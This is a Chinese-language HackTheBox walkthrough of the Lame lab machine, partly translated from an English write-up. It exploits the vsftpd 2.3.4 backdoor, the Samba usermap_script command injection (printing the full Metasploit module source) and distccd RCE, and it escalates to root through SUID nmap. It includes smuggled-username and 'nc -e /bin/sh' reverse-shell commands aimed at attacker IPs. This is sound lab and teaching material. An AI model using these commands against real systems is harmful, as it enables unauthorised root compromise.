HTB中对Lame靶机的全路径渗透
这台机器的渗透路径如下所示:

端口扫描
首先对其进行端口扫描,发现有5个开放的端口:
nmap -sCV -p- 10.10.10.3
Nmap scan report for 10.10.10.3
Host is up (0.0023s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
_ftp-anon: Anonymous FTP login allowed (FTP code 230)
ftp-syst:
STAT:
FTP server status:
Connected to 10.10.16.10
Logged in as ftp
TYPE: ASCII
No session bandwidth limit
Session timeout in seconds is 300
Control connection is plain text
Data connections will be plain text
vsFTPd 2.3.4 - secure, fast, stable
_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
ssh-hostkey:
1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
_smb2-time: Protocol negotiation failed (SMB2)
smb-os-discovery:
OS: Unix (Samba 3.0.20-Debian)
Computer name: lame
NetBIOS computer name:
Domain name: hackthebox.gr
FQDN: lame.hackthebox.gr
_ System time: 2022-08-24T02:00:19-04:00
smb-security-mode:
account_used: guest
authentication_level: user
challenge_response: supported
_ message_signing: disabled (dangerous, but default)
_clock-skew: mean: 2h00m20s, deviation: 2h49m44s, median: 18s
FTP
虽然FTP允许匿名登录,但分享的目录是空的。
vsftpd 2.3.4是一个非常著名存在后门的FTP服务程序,即使我们并不知道这一点,但也可以通过searchsploit工具来查看这个版本的vsftpd存在可以利用的点:
root@kali# searchsploit vsftpd 2.3.4
----------------------------------------------------------------- ----------------------------------------
Exploit Title Path
(/usr/share/exploitdb/)
----------------------------------------------------------------- ----------------------------------------
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) exploits/unix/remote/17491.rb
----------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
不使用Metasploit对VSFTPD进行利用
在登录FTP时,当你的用户名以:)结尾时,vsftpd会监听6200端口并且返回一个shell。
root@kali# nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER gaoxiaodiao:)
331 Please specify the password.
PASS not-a-password
正常情况下,我应该可以连到Lame靶机的6200端口并且获得一个shell,但实际上,当我去尝试去连接该端口时,并没有成功。
root@kali# nc 10.10.10.3 6200
Ncat: TIMEOUT.
使用Metasploit对VSFTPD进行利用
使用Metasploit对后门进行利用和上述提到的方式没什么不同,但我还是会演示一下,启动msfconsole,然后查找:
msf5 > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
接下来使用这个脚本,设置目标:
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
设置Payload为cmd/unix/interact,然后执行:
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
仍然失败了,后文我将会探索其失败的原因。
SAMBA利用
手工完成
为了去理解到底发生了什么,我将会分析利用脚本的源码:
root@kali# searchsploit -m exploits/unix/remote/16320.rb
Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/16320
Path: /usr/share/exploitdb/exploits/unix/remote/16320.rb
File Type: Ruby script, ASCII text, with CRLF line terminators
Copied to: /root/hackthebox/forwardslash-10.10.10.183/16320.rb
这段代码非常短:
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
# *_perl and *_ruby work if they are installed
# mileage may vary from system to system..
}
},
'Targets' =>
[
[ "Automatic", { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end
最关键的部分在最底部的def exploit这里,它用以下参数创建了一个SMB的会话:
- 用户名:
/=\nohup [payload]`` - 密码:随机16字符
- 域名/ip:用户提供的域名/ip
在Linux上\\被用于执行并且把输出放在某个地方,就像$()一样。看起来Samba允许它发生在用户名里。Metasploit调用了nohup(在当前上下文环境外开启一个进程)去执行payload。
我会用smbclient工具来做到这点,首先,我会用nc工具监听在443端口,我可以通过smbclient //10.10.10.3/tmp来连接共享目录。
首先,我尝试指定一个用户:
root@kali# smbclient //10.10.10.3/tmp -U "./=`nohup nc -e /bin/sh 10.10.14.24 443`"
nohup: ignoring input and redirecting stderr to stdout
在我监听的端口中,获得了一个shell连接:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.14.24.
Ncat: Connection from 10.10.14.24:48532.
不幸的是,在我本机执行时,我的bash在发送连接请求之前执行了\\里的内容,所以我用’来替换掉":
root@kali# smbclient //10.10.10.3/tmp -U './=`nohup nc -e /bin/sh 10.10.14.24 443`'
Enter =`NOHUP NC -E \bin/sh 10.10.14.24 443`'s password:
由于一些原因,命令的开头变成了大写,这导致中断执行。
因此,需要换另一种方式使用smbclient里的login指令:
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.24 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
最终,我获得了Lame的一个root shell的连接:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:55410.
id
uid=0(root) gid=0(root)
Python脚本
在Gitub的帮助下,我们也可以通过Python脚本来利用这个漏洞,根据安装的介绍执行这个脚本后,我也能很轻易就获得shell:
root@kali# python usermap_script.py 10.10.10.3 139 10.10.14.24 443
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
当然,我也获得了Lame的shell。
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:44666.
id
uid=0(root) gid=0(root)
Metasploit
我也可以通过Metasploit来做到这点:
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => 10.10.14.24
msf5 exploit(multi/samba/usermap_script) > set lport 443
lport => 443
接下来,我会检查一下option,确保所有的参数都没有问题:
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
当我执行完之后,它会提示我shell会话已经打开,直接在空白行执行命令即可:
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.24:443
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zchdJVWjFG8sP3T3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zchdJVWjFG8sP3T3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.24:443 -> 10.10.10.3:37959) at 2019-02-28 08:52:31 -0500
id
uid=0(root) gid=0(root)
不管以哪种方式拿到shell,我都会使用python的pty库来获取一个更舒服的shell:
python -c 'import pty; pty.spawn("bash")'
root@lame:/#
然后,拿到flag:
root@lame:/home# find . -name user.txt -exec cat {} \;
69454a93************************
root@lame:/root# cat root.txt
92caac3b************************
Root后 - VSFTPd
VSFTPD到底发生了什么?当我一开始用nmap扫描这台机器时,它只列举出了5个端口21,22,139,445和3632的某个服务,但在shell下,我可以看到更多监听的端口:
oot@lame:/# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:48836 0.0.0.0:* LISTEN 5185/rmiregistry
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN 5144/jsvc
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN 5194/unrealircd
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 4759/mysqld
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN 5185/rmiregistry
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN 5194/unrealircd
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 5013/smbd
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN 5208/Xtightvnc
tcp 0 0 0.0.0.0:41292 0.0.0.0:* LISTEN 4935/rpc.mountd
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 4217/portmap
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN 5208/Xtightvnc
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 5164/apache2
tcp 0 0 0.0.0.0:55312 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN 5190/ruby
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN 5144/jsvc
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 10.10.10.3:53 0.0.0.0:* LISTEN 4612/named
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 4612/named
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:60855 0.0.0.0:* LISTEN 4235/rpc.statd
tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN 4840/postgres
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 5003/master
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 4612/named
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 5013/smbd
tcp6 0 0 :::2121 :::* LISTEN 5082/proftpd: (acce
tcp6 0 0 :::3632 :::* LISTEN 4867/distccd
tcp6 0 0 :::53 :::* LISTEN 4612/named
tcp6 0 0 :::22 :::* LISTEN 4636/sshd
tcp6 0 0 :::5432 :::* LISTEN 4840/postgres
tcp6 0 0 ::1:953 :::* LISTEN 4612/named
肯定是防火墙搞的鬼!
这意味着即使后门被触发,它在6200端口进行了监听,但却没办法到达我的主机,我将会进一步测试它。
为了进一步演示,我切换用户为makis :
root@lame:/etc# su - makis -c bash
makis@lame:~$ nc 127.0.0.1 6200
(UNKNOWN) [127.0.0.1] 6200 (?) : Connection refused
我没办法直接连到后门,但当我再一次触发后门时,现在我就可以连上并且获得了一个root的shell:
makis@lame:~$ nc 127.0.0.1 6200
id
uid=0(root) gid=0(root)
我可以看到端口正在监听中:
root@lame:/etc# netstat -tnlp grep 6200
tcp 0 0 0.0.0.0:6200 0.0.0.0:* LISTEN 5580/vsftpd
(以上内容均翻译自:https://0xdf.gitlab.io/2020/04/07/htb-lame.html)
distccd利用
说起来有些惭愧,我第一次打这台机器的时候,完全没注意到vsftpd和samba的版本,我偏偏选择了最长的那条路…
我从这台最简单的靶机中学会了:enumerate,enumerate,enumerate,不要漏掉任何一个细节!!!
所以,我把突破口放在了distccd服务上,从Github中找到了一个RCE的POC脚本,然后执行一下命令,就可以拿到daemon用户的shell了:
python2 exp.py -t 10.10.10.3 -p 3632 -c 'nc -e /bin/bash 10.10.16.10 4444'
提权时,运行sudo -l,提示需要密码,放弃!
运行find / -perm -u=s -type f 2>/dev/null,查找所有权限为SUID的文件。
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
找到/usr/bin/nmap,执行以下命令,拿到root的shell:
nmap --interactive
nmap> !sh